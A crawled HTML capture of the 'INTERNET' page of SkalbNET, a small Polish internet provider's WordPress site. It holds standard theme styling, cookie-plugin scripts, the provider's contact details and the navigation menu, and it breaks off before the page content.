

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skalbmierz.com/index.php/internet/
body_size: 11185
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<title>INTERNET | SkalbNET</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.skalbmierz.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.skalbmierz.com/wp-content/themes/felicity/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SkalbNET &raquo; Kanał z wpisami" href="https://www.skalbmierz.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="SkalbNET &raquo; Kanał z komentarzami" href="https://www.skalbmierz.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skalbmierz.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skalbmierz.com%2Findex.php%2Finternet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skalbmierz.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skalbmierz.com%2Findex.php%2Finternet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.skalbmierz.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.skalbmierz.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='felicity-css' href='https://www.skalbmierz.com/wp-content/themes/felicity/style.css?ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.skalbmierz.com/wp-content/themes/felicity/css/animate.css?ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.skalbmierz.com/wp-content/themes/felicity/css/responsive.css?ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skalbmierz.com/wp-content/themes/felicity/css/font-awesome.css?ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=0b6bc1861157b3538f68857c646e4920' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skalbmierz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.skalbmierz.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/superfish.js?ver=0b6bc1861157b3538f68857c646e4920" id="superfish-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/supersubs.js?ver=0b6bc1861157b3538f68857c646e4920" id="supersubs-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/jquery.flexslider.js?ver=0b6bc1861157b3538f68857c646e4920" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/tinynav.js?ver=0b6bc1861157b3538f68857c646e4920" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/jquery.refineslide.js?ver=0b6bc1861157b3538f68857c646e4920" id="refineslide-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/imgLiquid.js?ver=0b6bc1861157b3538f68857c646e4920" id="imgLiquid-min-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/wow.js?ver=0b6bc1861157b3538f68857c646e4920" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://www.skalbmierz.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skalbmierz.com/index.php/wp-json/wp/v2/pages/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skalbmierz.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.skalbmierz.com/index.php/internet/" />
<link rel='shortlink' href='https://www.skalbmierz.com/?p=23' />
        <style>

        a[data-wpl="1"] {
            position: absolute;
            left: -10000px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
        }
        </style>
        <!--Custom Styling-->
<style media="screen" type="text/css">
.sidebar .widget .widget-title h4 { color:#000000}
.sidebar .widget .widget-title  { border-bottom: 2px solid #000000}
.sidebar .widget, .sidebar .widget a { color:#1e73be}
.sidebar .widget_text .widget-title h4 { color:#000000}
.sidebar .widget_text .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_text, .sidebar .widget_text a { color:#1e73be}
.sidebar .widget_tag_cloud .widget-title h4 { color:#000000}
.sidebar .widget_tag_cloud .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_tag_cloud, .sidebar .widget_tag_cloud a { color:#ffffff !important;}
.sidebar .widget_search .widget-title h4 { color:#000000}
.sidebar .widget_search .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget .searchform input#s { border: 1px solid #000000}
.sidebar .widget_search, .sidebar .widget_search a, .sidebar .searchform input#s { color:#1e73be}
.sidebar .widget_rss .widget-title h4 a { color:#000000}
.sidebar .widget_rss .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_rss, .sidebar .widget_rss a { color:#1e73be}
.sidebar .widget_recent_entries .widget-title h4 { color:#000000}
.sidebar .widget_recent_entries .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_recent_entries, .sidebar .widget_recent_entries a { color:#1e73be}
.sidebar .widget_recent_comments .widget-title h4 { color:#000000}
.sidebar .widget_recent_comments .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_recent_comments, .sidebar .widget_recent_comments a { color:#1e73be}
.sidebar .widget_pages .widget-title h4 { color:#000000}
.sidebar .widget_pages .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_pages, .sidebar .widget_pages a { color:#1e73be}
.sidebar .widget_meta .widget-title h4 { color:#000000}
.sidebar .widget_meta .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_meta, .sidebar .widget_meta a { color:#1e73be}
.sidebar .widget_links .widget-title h4 { color:#000000}
.sidebar .widget_links .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_links, .sidebar .widget_links a { color:#1e73be}
.sidebar .widget_nav_menu .widget-title h4 { color:#000000}
.sidebar .widget_nav_menu .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_nav_menu, .sidebar .widget_nav_menu a { color:#1e73be}
.sidebar .widget_calendar .widget-title h4 { color:#000000}
.sidebar .widget_calendar .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_calendar, .sidebar .widget_calendar a { color:#1e73be}
.sidebar .widget_categories .widget-title h4 { color:#000000}
.sidebar .widget_categories .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_categories, .sidebar .widget_categories a { color:#1e73be}
.sidebar .widget_archive .widget-title h4 { color:#000000}
.sidebar .widget_archive .widget-title { border-bottom: 2px solid #000000}
.sidebar .widget_archive a { color:#1e73be}
#footer { background-color:#1e73be}
#copyright { background-color:#1e73be}
.footer-widget-col h4 { color:#FFFFFF}
.footer-widget-col h4 { border-bottom: 2px solid #6ec0f6}
.footer-widget-col a, .footer-widget-col { color:#FFFFFF}
.footer-widget-col ul li { border-bottom: 1px solid #6EC0F6}
#site-navigation ul li a {font-family:Open Sans}
#site-navigation ul li a {font-size:14px}
#site-navigation ul li a {color:#ffffff}
#site-navigation {background-color:#1e73be}
#site-navigation:before {border-bottom: 5px solid #1e73be}
#site-navigation:after {border-bottom: 5px solid #1e73be}
#site-navigation ul li ul.sub-menu ul.sub-menu {border-bottom: 5px solid #1e73be}
#site-navigation ul li ul.sub-menu {border-bottom: 5px solid #1e73be}
#site-navigation ul li a:hover {color:#ffffff}
#site-navigation ul li a:hover, #site-navigation ul li a:focus, #site-navigation ul li a.active, #site-navigation ul li a.active-parent, #site-navigation ul li.current_page_item a { background:#6ec0f6}
#site-navigation ul li ul.sub-menu { background:#6ec0f6}
#grid-container {border-top: 5px solid #6ec0f6}
#menu-main-navigation .current-menu-item a { color:#ffffff}
#site-navigation ul li a {text-transform: uppercase;}
#logo-layout #social-bar ul li a { color:#FFFFFF}
.posts-featured-details-wrapper div { background: none repeat scroll 0 0 #1e73be}
.posts-featured-details-wrapper, .posts-featured-details-wrapper a { color: #ffffff}
.back-to-top {color:#1e73be}
.back-to-top i.fa:hover {color:#999999}
#logo { margin-top:25px }
#logo { margin-bottom:25px }
#logo { margin-right:25px }
#logo {height:80px }
#logo {width:480px }
#logo {font-weight:700}
#logo .site-description {text-transform: uppercase}
#logo h5.site-description {font-size:16px }
#logo {font-family:Open Sans}
#logo a {color:#1e73be}
#logo .site-description {color:#000000}
#logo {font-size:50px }
body {font-family:Open Sans !important}
body {font-size:14px !important}
body {color:#444444}
</style>
<link rel="shortcut icon" href="http://www.skalbmierz.com/wp-content/uploads/2015/07/wlan3.ico"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #79d341; }
</style>
	</head> 
<body class="wp-singular page-template-default page page-id-23 custom-background wp-theme-felicity">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-holder">
			<div id="logo-layout">	
				<div class="clear"></div>	
				<div id="logo">
											<a href="https://www.skalbmierz.com/">SkalbNET</a>
						 
							<h5 class="site-description">PHU &quot;Adamek&quot; &#8211; Twój dostawca Internetu</h5>
															</div><!--logo-->
				 				
			  			
<div id="address-bar">
	<div class="address-box">
		<span>ul. Mickiewicza 1a, 28-530 Skalbmierz, Polska</span>
	</div>
	<div class="phone-box">
		<span class="top-email"><i class="fa fa-phone"></i>(+48) 413-529-136</span>
		<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:admin@skalbmierz.com">admin@skalbmierz.com</a></span>
	</div>
</div><!---address-bar-->			
<div id="social-bar">
	<ul>
																							</ul>
</div><!--social-bar-->			</div><!--logo-layout-->
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<ul id="menu-main-navigation" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/">Strona główna</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.skalbmierz.com/index.php/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-98"><a href="https://www.skalbmierz.com/index.php/internet/" aria-current="page">INTERNET</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.skalbmierz.com/index.php/sklep/">SKLEP</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.skalbmierz.com/index.php/serwis/">SERWIS</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.skalbmierz.com/index.php/o-nas/">Kontakt</a></li>
